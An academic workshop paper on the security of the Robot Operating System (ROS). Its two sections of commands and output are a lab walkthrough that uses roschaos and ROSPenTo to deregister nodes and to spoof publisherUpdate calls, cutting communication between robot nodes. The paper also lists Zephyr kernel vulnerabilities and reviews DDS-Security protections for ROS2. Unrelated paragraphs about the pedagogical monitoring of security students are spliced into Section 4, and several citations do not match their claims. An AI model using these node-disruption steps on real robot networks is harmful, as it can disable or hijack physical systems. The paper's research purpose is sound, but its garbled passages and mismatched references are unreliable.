# Analysis of Attacks on Robotic Operation System

Elena Basan [1], Nikita Sushkin [1], Oleg Khabarov [1], Oleg Makarevich [1] and Ivan Azarov [2]

[1] *Southern Federal University, 2 Chekhov St., Taganrog, 347928, Russia*

[2] *North-Caucasus Federal University, 2, Kulakov prospect, Stavropol, 355029, Russia*

### Abstract

The latest version of ROS was released on May 23 this year, and according to the developers, there will be no more new versions. The future belongs to ROS2.mA robots or robotic system is often a modular system where each module communicates with other modules. In ROS terminology, such modules are called nodes, and they can communicate in a subscriber-publisher or client-server fashion. There is also a special Master node, which is responsible for the initial linking of ordinary nodes. ROS was not designed with security considerations in mind, i.e. ensuring the «three pillars» - confidentiality, integrity or authenticity. Consequently, ROS becomes a tidbit for attackers. They can listen to traffic; Disable individual nodes; Replace nodes. The situation was further simplified when utilities for auditing the security of ROS systems appeared in the public domain: Roschaos, Rospento. In addition, the developers of ROS applications independently implemented protection measures to prevent these threats.

### Keywords

secure-ROS, ROS systems, ROS security tool, secure framework, modular framework, ROS tools, security mechanisms, robotic operating system, security challenges

## 1. Introduction

ROS (Robot Operating System) is the most popular platform in the field of research robotics, created by Willow Garage and now supported by the Open-Source Robotics Foundation (OSRF). The main goal of ROS is to provide a unified and open-source software framework for controlling robots in a variety of real and simulated environments. ROS is not the first such attempt: a Wikipedia search for "software for robots" finds 15 such projects. However, Willow Garage is no ordinary group of programmers making free software [1]. With solid funding, strong technical expertise, and a well-planned series of development milestones, Willow Garage has sparked a kind of programming fever among robotics, creating hundreds of custom ROS packages already created in just a few short years [2]. ROS now includes software for tasks ranging from navigation and localization (SLAM), 3D object recognition, action planning, multi-arm motion control, machine learning, and even billiards [3].

ROS can run on various versions of Linux, MacOS X, and partly on Microsoft Windows. However, the easiest way to get started is to use Ubuntu Linux, as this OS is officially supported by OSRF.

However, ROS was not designed with security considerations in mind. With some basic knowledge of how ROS works internally, it is easy to manipulate.

ROS makes a clear distinction between app control (like finding a publisher for a topic I want to subscribe to) and data transfer. The former is handled through the XML-RPC API, and the latter is handled by TCP or UDP based communication. In both cases, security concerns regarding confidentiality, integrity or authenticity were not considered. The ROS node does not need to identify or authenticate itself before taking any action. The stateless API also ignores what is happening on the

---

AISMA-2021: International Workshop on Advanced in Information Security Management and Applications, October 1, 2021, Stavropol, Krasnoyarsk, Russia

EMAIL: ebasan@sfedu.ru (Elena Basan), sushkin@sfedu.ru (Nikita Sushkin), habarov@sfedu.ru (Oleg Khabarov), obmakarevich@sfedu.ru (Oleg Makarevich), azarov8282@mail.ru (Ivan Azarov)

ORCID: 0000-0001-6127-4484 (Elena Basan), 0000-0001-8037-7067 (Nikita Sushkin), 0000-0003-0066-8564 (Oleg Makarevich), 0000-0000-0002-6810-8152 (Ivan Azarov)

© 2022 Copyright for this paper by its authors.
Use permitted under Creative Commons License Attribution 4.0 International (CC BY 4.0).
CEUR Workshop Proceedings (CEUR-WS.org)network. While many of these design decisions seem very elegant from a software development standpoint, this opens several attack surfaces in ROS. Apart from the ability to disable individual nodes (as a form of DOS attack), eavesdropping in ROS is easy because there is no encrypted communication [4]. This way, anyone can read the data that the application is sending.

To carry out attacks on ROS applications, you can use two ready-made utilities: roschaos and ROSPenTo. They exploit vulnerabilities in the ROS API [5].

## 2. Unauthenticated registration / deregistration using ROS Master API

The ROS Master API does not require authentication for registration and deregistration of publishers, subscribers, and services [6]. This leads to a vulnerability that can be easily exploited using off-the-shelf penetration testing tools by an attacker who has access to the internal robotic network [7].

Building a Docker image and running a Docker container:

```
$ docker build -t basic_cybersecurity11:latest .
$ docker run -it  --name basic_cybersecuirity11 basic_cybersecurity11:latest
```

Launching ROS nodes and topics participating in the network after starting the container:

```
root@xxx:/# rosrun scenario1 talker &
root@xxx:/# rosrun scenario1 listener
```

Now let's open and initialize another command line in the same Docker container:

```
$ docker exec –it basic_cybersecurity11 /bin/bash
root@xxx:/# . /opt/ros/kinetic/setup.bash
```

In the newly opened terminal, display a list of nodes and topics:

```
root@xxx:/# rosnode list
/listener
/publisher
/rosout
root@d64845e9601e:/# rostopic list
/flag
/rosout
/rosout_agg
```

We are interested in the previously launched nodes / publisher and / subscriber. Both of them communicate via the / flag topic (you can check this either by looking at the source code of the nodes or using the rosnode info command):

```
root @xxx: / # rostopic echo / flag
data: "br {N (* - E6NgwbyWc"
---
data: "br {N (* - E6NgwbyWc"
---
data: "br {N (* - E6NgwbyWc"
---
```

Unregister the / publisher node from the / listener node using the roschaos utility for auditing the security of ROS systems:

```
root@xxx:/# rosnode list
/listener
/publisher
/rosout
root@xxx:/# roschaos master unregister node --node_name /publisher
Unregistering /publisher
```

You can see that the / listener node has stopped receiving messages. We can check the list of nodes:

```
root@xxx:/# rosnode list
/listener
/rosout
```

We can observe that ROS Master no longer finds the / publisher node as it is no longer registered. However, the talker process is still running:

```
root@xxx:/# ps -e
  PID TTY          TIME CMD
    1 pts/0    00:00:00 launch_script.b
   31 pts/0    00:00:00 roscore
   42 ?        00:00:01 rosmaster
   55 ?        00:00:01 rosout
   72 pts/0    00:00:00 bash
``````
    78 pts/1    00:00:00 bash
    90 pts/0    00:00:00 talker
   108 pts/0    00:00:01 listener
   174 pts/1    00:00:00 ps
```

Unauthenticated theme publisher list updates

## 3. Unauthenticated theme publisher list updates

The publisherUpdate method, which is part of the ROS Slave API, does not require authentication, as you can see from the parameters it takes:

```
publisherUpdate(caller_id, topic, publishers)

    Callback from master of current publisher list for specified topic.

    Parameters
            caller_id (str)
                    ROS caller ID.

            topic (str)
                    Topic name.

            publishers ([str])
                    List of current publishers for topic in the form of XMLRPC
                URIs

    Returns (int, str, int)
            (code, statusMessage, ignore)
```

The main problem is that the nodes of the ROS network do not continuously poll the ROS Master. Instead, they are registered once within the publisherUpdate callback, making them available to any attacker who arbitrarily uses this method [8]. By exploiting this vulnerability, an attacker could potentially change the publisher list of a given topic, affecting selected nodes, while the rest of the ROS network would not be affected and would not notice any changes.

```
$ docker build -t basic_cybersecurity12:latest .
$ docker run -it –name basic_cybersecurity12 basic_cybersecurity12:latest
```

Let's start two nodes that exchange data through the topic:

```
root@xxx:/# rosrun scenario1 talker &
root@xxx:/# rosrun scenario1 listener
```

Let's start and initialize one more command line through the same Docker container:

```
$ docker exec –it basic_cybersecurity12 /bin/bash
root@xxx:/# . /opt/ros/kinetic/setup.bash
```

And in this second command line, we will display a list of nodes and topics:

```
root@d64845e9601e:/# rosnode list
/listener
/publisher
/rosout
root@xxx:/# rostopic list
/flag
/rosout
/rosout_agg
```

Among the nodes, we are interested in the / listener and / publisher nodes that we launched earlier, which exchange data through the / flag theme:

```
root@xxx:/# rostopic echo /flag
data: "br{N(*-E6NgwbyWc"
---
data: "br{N(*-E6NgwbyWc"
---
data: "br{N(*-E6NgwbyWc"
---
```

Unregistering / publisher from / listenerFirst, we need to unregister / publisher from / listener. We will do this using the ROS Master API but notifying only / listener and no other node else. Messages from / publisher will no longer be processed by / listener [9]. All of this will happen without the involvement of the ROS Master (and other non-target nodes such as / publisher). To do all this, we will use the ROSPenTo pentest utility, which can communicate via the XMLRPC protocol with the ROS Master and ROS nodes [10].

Let us launch ROSPenTo and analyze the robotic network [11]:

```
root@d64845e9601e:/# rospento
RosPenTo - Penetration testing tool for the Robot Operating System(ROS)
Copyright(C) 2018 JOANNEUM RESEARCH Forschungsgesellschaft mbH
This program comes with ABSOLUTELY NO WARRANTY.
This is free software, and you are welcome to redistribute it under certain
conditions.
For more details see the GNU General Public License at <http://www.gnu.org/licenses/>.

What do you want to do?
0: Exit
1: Analyse system...
2: Print all analyzed systems
1

Please input URI of ROS Master: (e.g. http://localhost:11311/)
http://localhost:11311/
```

The analysis result should look something like this [12]:

```
System 0: http://127.0.0.1:11311/
Nodes:
     Node 0.1: /listener (XmlRpcUri: http://172.17.0.2:36963/)
     Node 0.0: /publisher (XmlRpcUri: http://172.17.0.2:40117/)
     Node 0.2: /rosout (XmlRpcUri: http://172.17.0.2:39955/)
Topics:
     Topic 0.0: /flag (Type: std_msgs/String)
     Topic 0.1: /rosout (Type: rosgraph_msgs/Log)
     Topic 0.2: /rosout_agg (Type: rosgraph_msgs/Log)
Services:
     Service 0.3: /listener/get_loggers
     Service 0.2: /listener/set_logger_level
     Service 0.1: /publisher/get_loggers
     Service 0.0: /publisher/set_logger_level
     Service 0.4: /rosout/get_loggers
     Service 0.5: /rosout/set_logger_level
Communications:
     Communication 0.0:
             Publishers:
                     Node 0.0: /publisher (XmlRpcUri: http://172.17.0.2:40117/)
             Topic 0.0: /flag (Type: std_msgs/String)
             Subscribers:
                     Node 0.1: /listener (XmlRpcUri: http://172.17.0.2:36963/)
     Communication 0.1:
             Publishers:
                     Node 0.0: /publisher (XmlRpcUri: http://172.17.0.2:40117/)
                     Node 0.1: /listener (XmlRpcUri: http://172.17.0.2:36963/)
             Topic 0.1: /rosout (Type: rosgraph_msgs/Log)
             Subscribers:
                     Node 0.2: /rosout (XmlRpcUri: http://172.17.0.2:39955/)
     Communication 0.2:
             Publishers:
                     Node 0.2: /rosout (XmlRpcUri: http://172.17.0.2:39955/)
             Topic 0.2: /rosout_agg (Type: rosgraph_msgs/Log)
             Subscribers:
Parameters:
     Parameter 0.0:
             Name: /roslaunch/uris/host_d64845e9601e__39259
     Parameter 0.1:
             Name: /rosdistro
``````
        Parameter 0.2:
                Name: /rosversion
        Parameter 0.3:
                Name: /run_id
```

Let us go ahead and unregister / publisher. The first terminal is running a node / listener that receives messages. In the second terminal, where we still have ROSPenTo running, unregister / publisher:

```
What do you want to do?
   0: Exit
   1: Analyse system...
   2: Print all analyzed systems
   3: Print information about analyzed system...
   4: Print nodes of analyzed system...
   5: Print node types of analyzed system (Python or C++)...
   6: Print topics of analyzed system...
   7: Print services of analyzed system...
   8: Print communications of analyzed system...
   9: Print communications of topic...
   10: Print parameters...
   11: Update publishers list of subscriber (add)...
   12: Update publishers list of subscriber (set)...
   13: Update publishers list of subscriber (remove)...
   14: Isolate service...
   15: Unsubscribe node from parameter (only C++)...
   16: Update subscribed parameter at Node (only C++)...
   13  (remove subscriber)
   To which subscriber do you want to send the publisherUpdate message?
   Please enter number of subscriber (e.g.: 0.0):
   0.1 (/listener)
   Which topic should be affected?
   Please enter number of topic (e.g.: 0.0):
   0.0 (/flag)
   Which publisher(s) do you want to remove?
   Please enter number of publisher(s) (e.g.: 0.0,0.1,...):
   0.0 (/publisher)
   sending publisherUpdate to subscriber '/listener (XmlRpcUri: http://172.17.0.2:36963/)'
   over topic '/flag (Type: std_msgs/String)' with publishers ''
   PublisherUpdate completed successfully.
```

Now in the first terminal, we can observe that the / listener node has stopped receiving messages. If we turn to the ROS Master API using the standard ROS utilities, we will see that no changes have occurred in the list of nodes:

```
root@19246d9bf44b:/# rosnode list
/listener
/publisher
/rosout
```

If we run the "Analyze system ..." command of the ROSPenTo utility again, we will not notice any changes either.

What really happened: ROSPenTo called the publisherUpdate XML-RPC function with an empty list of publishers as a parameter. This caused the / listener node to assume that there were no publishers available with the / flag theme, and therefore dropped the connection to the / publisher node.

## 4. Security measures

The ROS developers realized all the flaws in the architecture of their brainchild and released a new version of it. Now communication between nodes takes place according to the DDS standard, which currently has two implementations: Connext Secure 5.3.1 (proprietary); eProsima Fast-RTPS 1.6.0 (open-source)/mmAlso, there is no longer a Master Node in the scheme - all its duties fell on the shoulders of DDS, which means that it is no longer possible to unnoticeably turn off nodes and perform a substitution [13]. However, there is still no encryption out of the box, which means we can still intercept and read messages.The formation of readiness indicator of information security specialists, interaction with employers contributed to increasing the responsibility of all participants in the educational process for the total results. The results of pedagogical monitoring were a clearer organization of practices, improved educational programs of several disciplines, modified educational and methodological complexes, modernized laboratory installations.

Teachers noted the increased interest of students in the learning process. From these positions, the motivational factor for learning was investigated throughout the training period according to the modified methodology.

Dynamics of structural elements of the readiness indicator on average (levels of theoretical knowledge, practical skills) is positive. Individual psychological qualities were assessed by specialists of the professional psychological selection group using a set of psychodiagnostical methods and tests considering modern requirements for an information protection specialist.

The experts of the commission, when assessing the psychological qualities of specialists in the field of information security, made a conclusion on the professional suitability of graduates based on levels of determination, mindfulness, stress resistance and others [14].

To solve the latter problem, the DDS-Security specification was developed, which consists of the so-called. Plugins: authentication plugin, access control (authorization) plugin, cryptography plugin (encryption, decryption, hashing, EDS, etc.), logging plugin and data tagging plugin. The last two are not implemented in the free DDS implementation - eProsima Fast-RTPS [15]. However, the implementation does not always comply with the specification, and here it is the same, attacks are still available, but their complexity is greatly increasing. For example, topology recovery during the handshake stage is because at the very beginning the nodes exchange access control manifests, which contain metainformation that can be used to reconstruct the topology of the robotic network [16].

A consortium of four well-known companies - Intel, NXP, Synopsys and UbiquiOS under the auspices of the Linux Foundation - have created the Zephyr Project, a lightweight, scalable real-time operating system designed to run on resource-constrained devices of various architectures and distributed under the Apache 2.0 license. Unlike ROS, we see a real-time OS implementation here [17].

However, like any software, Zephyr is periodically found to have vulnerabilities, although participation in the development of an IT giant like Intel contributes to an increase in software quality, which means fewer bugs [18]. However, in May of this year, NCC audited Zephyr and found two critical networking stack vulnerabilities:

1) Stack overflow in net_ipv4_parse_hdr_options. An attacker can infiltrate or execute code inside the kernel when a malicious ICMP packet reaches the device. The screenshot shows how the attacker disabled the device.
2) Insecure parsing of MQTT header, which leads to memory corruption. A remote attacker could send an MQTT packet with a malformed header to cause memory corruption in the Zephyr kernel, which could lead to code execution.

## 5. Conclusion

The robot operating system is used to develop control applications for robots and unmanned aerial vehicles [19]. Such systems are usually a very important component, since all the logic for controlling the robot is built on them [20-23]. ROS was not designed with security considerations in mind, providing the basics - confidentiality, integrity, or authenticity. Consequently, ROS becomes a tasty morsel for attackers. They can:Listen to traffic; Disable individual nodes; Substitute nodes. The situation became even simpler when utilities for auditing the security of ROS systems appeared in the public domain: roschaos; rospento. ROS application developers have implemented security measures themselves to prevent these threats. If systems fail or fail, then the robot itself and the environment in which it is located may be at risk. To solve the last problem, we developed the DDS-Security specification, which consists of the so-called. plugins: authentication plugin, access control (authorization) plugin, cryptography plugin (encryption, decryption, hashing, EDS, etc.), logging plugin and data tagging plugin. The last two are not implemented in the free implementation of DDS - eProsima Fast-RTPS.However, the implementation does not always comply with the specification, and here it is the same, attacks are still available, but their complexity increases greatly. For example, topology recovery during the handshake stage is because, at the very beginning, nodes exchange access control manifests that contain meta-information from which robotic network topologies can be restored.

Our research has shown that ROS is quite vulnerable and requires significant improvement. Using such a system to manage critical applications becomes unacceptable [21]. The developers of ROS realized the shortcomings in the architecture and released a new version of it. Now communication between nodes takes place according to the DDS standard, which currently has two implementations: Connext Secure 5.3.1 (proprietary), eProsima Fast-RTPS 1.6.0 (open-source).

In addition, there is no longer a Master node in the scheme - all its responsibilities fell on the shoulders of DDS, which means that it is no longer possible to silently disable nodes, as well as perform substitution. However, there is still no encryption out of the box, which means that we can still intercept and read messages.ROS2 is becoming more secure; however, a fair number of vulnerabilities are still present. In general, despite the existing vulnerabilities of the operating system, it is a convenient mechanism for developing robot control systems. It is most convenient to collect and receive data from the sensor system and transmit control commands to ROS 2. This is due to the publisher architecture. the subscriber processes appear to be isolated from each other and may not communicate directly with each other, but act through the publisher. At the same time, it is possible to ensure that the publisher will carry out the authorization of processes. One of the directions for ensuring security in this case may be the integration of a mandatory access control model. Provided that it is required to provide an isolated environment and the highest level of protection.

## 6. Acknowledgements

This research was funded by the Russian Science Foundation grant number 21-79-00194, https://rscf.ru/project/21-79-00194/ in Southern Federal University.

## 7. References

[1] U. -G. Lee, K. -J. Choi and S. -Y. Park, The Design and Implementation of Autonomous Driving Pallet Robot System using ROS, 2021 Twelfth International Conference on Ubiquitous and Future Networks (ICUFN), 2021, pp. 372-374, doi: 10.1109/ICUFN49451.2021.9528735.

[2] P. Anggraeni, M. Mrabet, M. Defoort and M. Djemai, Development of a wireless communication platform for multiple-mobile robots using ROS, 2018 6th International Conference on Control Engineering & Information Technology (CEIT), 2018, pp. 1-6, doi: 10.1109/CEIT.2018.8751845.

[3] A. F. Olalekan, J. A. Sagor, M. H. Hasan, and A. S. Oluwatobi, Comparison of Two SLAM Algorithms Provided by ROS (Robot Operating System), 2021 2nd International Conference for Emerging Technology (INCET), 2021, pp. 1-5, doi: 10.1109/INCET51464.2021.9456164.

[4] X. Zhao, S. Shu, Y. Lan, H. Feng and W. Dong, Security Controller Synthesis for ROS-based Robot,m2020 IEEE 20th International Conference on Software Quality, Reliability and Security Companion (QRS-C), 2020, pp. 472-477, doi: 10.1109/QRS-C51114.2020.00085.

[5] M. J. Fernandez, P. J. Sanchez-Cuevas, G. Heredia and A. Ollero, Securing UAV communications using ROS with custom ECIES-based method, 2019 Workshop on Research, Education and Development of Unmanned Aerial Systems (RED UAS), 2019, pp. 237-246, doi: 10.1109/REDUAS47371.2019.8999685.

[6] B. Dieber, S. Kacianka, S. Rass and P. Schartner, Application-level security for ROS-based applications, 2016 IEEE/RSJ International Conference on Intelligent Robots and Systems (IROS), 2016, pp. 4477-4482, doi: 10.1109/IROS.2016.7759659.

[7] I. Abeykoon and X. Feng, Challenges in ROS Forensics,2019 IEEE SmartWorld, Ubiquitous Intelligence & Computing, Advanced & Trusted Computing, Scalable Computing & Communications, Cloud & Big Data Computing, Internet of People and Smart City Innovation (SmartWorld/SCALCOM/UIC/ATC/CBDCom/IOP/SCI), 2019, pp. 1677-1682, doi: 10.1109/SmartWorld-UIC-ATC-SCALCOM-IOP-SCI.2019.00299.[8] X. Zhao, S. Shu, Y. Lan, H. Feng and W. Dong, Security Controller Synthesis for ROS-based Robot, 2020 IEEE 20th International Conference on Software Quality, Reliability and Security Companion (QRS-C), 2020, pp. 472-477, doi: 10.1109/QRS-C51114.2020.00085.

[9] B. Dieber, S. Kacianka, S. Rass and P. Schartner, Application-level security for ROS-based applications," 2016 IEEE/RSJ International Conference on Intelligent Robots and Systems (IROS), 2016, pp. 4477-4482, doi: 10.1109/IROS.2016.7759659.

[10] M. Mukhandi, D. Portugal, S. Pereira and M. S. Couceiro, A novel solution for securing robot communications based on the MQTT protocol and ROS, 2019 IEEE/SICE International Symposium on System Integration (SII), 2019, pp. 608-613, doi: 10.1109/SII.2019.8700390.

[11] N. X. Quyen, C. T. Nguyen, P. Barlet-Ros and R. Dojen, A novel approach to security enhancement of chaotic DSSS systems," 2016 IEEE Sixth International Conference on Communications and Electronics (ICCE), 2016, pp. 471-476, doi: 10.1109/CCE.2016.7562681.

[12] S. Osuka et al., Fundamental study on non-invasive frequency injection attack against RO-based TRNG, 2018 IEEE International Symposium on Electromagnetic Compatibility and 2018 IEEE Asia-Pacific Symposium on Electromagnetic Compatibility (EMC/APEMC), 2018, pp. 8-8, doi: 10.1109/ISEMC.2018.8394008.

[13] M. M. Basheer and A. Varol, An Overview of Robot Operating System Forensics, 2019 1st International Informatics and Software Engineering Conference (UBMYK), 2019, pp. 1-4, doi: 10.1109/UBMYK48245.2019.8965649.

[14] B. Breiling, B. Dieber and P. Schartner, Secure communication for the robot operating system, 2017 Annual IEEE International Systems Conference (SysCon), 2017, pp. 1-6, doi: 10.1109/SYSCON.2017.7934755.

[15] S. Moini et al., "Understanding and Comparing the Capabilities of On-Chip Voltage Sensors against Remote Power Attacks on FPGAs, 2020 IEEE 63rd International Midwest Symposium on Circuits and Systems (MWSCAS), 2020, pp. 941-944, doi: 10.1109/MWSCAS48704.2020.9184683.

[16] Z. Xu and Q. Zhu, Cross-Layer Secure and Resilient Control of Delay-Sensitive Networked Robot Operating Systems, 2018 IEEE Conference on Control Technology and Applications (CCTA), 2018, pp. 1712-1717, doi: 10.1109/CCTA.2018.8511500.

[17] Y. -k. Lee, Y. kim and J. -n. kim, Implementation of TLS and DTLS on Zephyr OS for IoT Devices, 2018 International Conference on Information and Communication Technology Convergence (ICTC), 2018, pp. 1292-1294, doi: 10.1109/ICTC.2018.8539493.

[18] H. Aly and M. Youssef, Zephyr demo: Ubiquitous accurate multi-sensor fusion-based respiratory rate estimation using smartphones, 2016 IEEE Conference on Computer Communications Workshops (INFOCOM WKSHPS), 2016, pp. 1-2, doi: 10.1109/INFCOMW.2016.7562035.

[19] A.S. Basan, E.S. Basan, M.A. Lapina, V.G. Lapin, Behavior-Based Assessment of Trust in a Cyber-Physical System, Futuristic Trends in Network and Communication Technologies (FTNCT), 2020. Communications in Computer and Information Science, vol 1395. Springer, Singapore. https://doi.org/10.1007/978-981-16-1480-4_17.

[20] Basan, E., Lapina, M., Mecella, M. Protected group control system for mobile robots. Paper presented at the YRID-2020 Proceedings of the International Workshop on Data Mining and Knowledge Engineering Stavropol, Russia, October 15-16, 2020, CEUR Workshop Proceeding 2021, 2842, pp. 4-12, http://ceur-ws.org/Vol-2842/Invited_paper_1.pdf

[21] Proshkin, N., Basan, E., Lapina, M. Radio Frequency Method for Emulating Multiple UAVs // 17th International Conference on Intelligent Environments, IE 2021 – Proceedings, 2021, 9486599, https://doi.org/10.1109/IE51775.2021.9486599

[22] Basan, A.S., Basan, E.S., Lapina, M.A., Kormakova, V.N., Lapin, V.G. Security methods for a group of mobile robots according to the requirements of Russian and foreign legislation // IOP Conference Series: Materials Science and Engineering, 2020, 873(1),012031, https://doi.org/10.1088/1757-899x/873/1/012031

[23] Basan, E., Lapina, M., Mudruk, N., Abramov, E. Intelligent Intrusion Detection System for a Group of UAVs, Lecture Notes in Computer Science, 2021, 12690 LNCS, pp. 230-240, https://doi.org/10.1007/978-3-030-78811-7_22